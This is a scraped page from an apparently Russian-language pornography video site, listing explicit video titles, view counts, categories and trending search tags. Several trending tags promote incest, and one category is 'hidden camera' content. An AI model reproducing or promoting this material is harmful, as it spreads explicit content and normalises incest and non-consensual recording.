									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4900" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:11
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русские порно фильмы: Особенности банной политики, или Баня 2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>647K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4562/" title="Анальные акробатки 10 сцена 2 (Alysa, Sheena Shaw)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4562/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4562/650x366/6.jpg" alt="Анальные акробатки 10 сцена 2 (Alysa, Sheena Shaw)"  data-preview="https://huyamba.info/get_file/1/13d821b67a6a48db85ddd43564213ce1/4000/4562/4562.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4562" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4562" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					34:28
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальные акробатки 10 сцена 2 (Alysa, Sheena Shaw)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>522K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5022/" title="Табу | Taboo | Запрет (1980) - порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5022/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5022/650x366/6.jpg" alt="Табу | Taboo | Запрет (1980) - порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/acad2785b3e0e25fbdaf6af61b285d23/5000/5022/5022.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5022" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5022" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:24
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу | Taboo | Запрет (1980) - порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>7.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9033/" title="Клиника анальный инспекции (1994) ретро порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9033/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9033/650x366/20.jpg" alt="Клиника анальный инспекции (1994) ретро порно фильмы"  data-preview="https://huyamba.info/get_file/1/49c6618b077215e2deaec3a813ee5422/9000/9033/9033.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9033" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9033" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:18:01
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Клиника анальный инспекции (1994) ретро порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>24K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4546/" title="Порно фильмы с переводом: Аморальные истории (1974)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4546/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4546/650x366/6.jpg" alt="Порно фильмы с переводом: Аморальные истории (1974)"  data-preview="https://huyamba.info/get_file/1/8e74966162efcc23416fcf4694c1e91c/4000/4546/4546.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4546" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4546" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:43:06
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы с переводом: Аморальные истории (1974)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4915/" title="Русский порно фильм Групповушка наоборот 6 часть онлайн" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4915/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4915/650x366/7.jpg" alt="Русский порно фильм Групповушка наоборот 6 часть онлайн"  data-preview="https://huyamba.info/get_file/1/35228ad25066e811dff528007757b789/4000/4915/4915.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4915" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4915" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:10:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русский порно фильм Групповушка наоборот 6 часть онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>519K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4868/" title="Порно фильмы: Сексуальных шлюх долбят раком" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4868/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4868/650x366/7.jpg" alt="Порно фильмы: Сексуальных шлюх долбят раком"  data-preview="https://huyamba.info/get_file/1/ff45e7214229f2fe96423889ca72d923/4000/4868/4868.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4868" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4868" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:14:57
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Сексуальных шлюх долбят раком</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>217K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/кляпатрасисек-о-фильмы-порно-фильмы-80-90-годов-mизмена-жены-с-русским-переводом/">
                    кляпатрасисек о фильмы порно фильмы 80 90 годов mизмена жены с русским переводом
                </a>
                            <a class="tag" href="/search/троя-сисек-о-фильмы-порно-фильмы-80-90-годов-mизмена-жены-с-русским-переводом/">
                    троя сисек о фильмы порно фильмы 80 90 годов mизмена жены с русским переводом
                </a>
                            <a class="tag" href="/search/между-сисек-о-фильмы-порно-фильмы-80-90-годов-mизмена-жены-с-русским-переводом/">
                    между сисек о фильмы порно фильмы 80 90 годов mизмена жены с русским переводом
                </a>
                            <a class="tag" href="/search/полные-порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-сын/">
                    полные порно с русским переводом о ну и дочь: порно фильмы инцест мама сын
                </a>
                            <a class="tag" href="/search/порно-фильмы-с-русским-переводом-дочь:-порно-фильмы-инцест-мама-и-сынвор/">
                    порно фильмы с русским переводом дочь: порно фильмы инцест мама и сынвор
                </a>
                            <a class="tag" href="/search/порно-фильмы-с-русским-переводом-дочь:-порно-фильмы-инцест-мама-и-сын/">
                    порно фильмы с русским переводом дочь: порно фильмы инцест мама и сын
                </a>
                            <a class="tag" href="/search/порно-фильмы-ретро-измена-жмж-жены.-инцест-русским-переводом-ограбление/">
                    порно фильмы ретро измена жмж жены. инцест русским переводом ограбление
                </a>
                            <a class="tag" href="/search/ретро-ретро-фильмы-порно-фильмы-80-90-годов-mизмена-жены-с-русским-переводом/">
                    ретро ретро фильмы порно фильмы 80 90 годов mизмена жены с русским переводом
                </a>
                            <a class="tag" href="/search/порно-фильмы-измена-жмж-жены.-инцест-русским-переводом-ограбление/">
                    порно фильмы измена жмж жены. инцест русским переводом ограбление
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-100-150-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 100-150 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-90-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 90 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-60-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 60 годов измена жены с русским переводом
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>176</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>80</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>852</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769382368"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769382368"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769382368"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
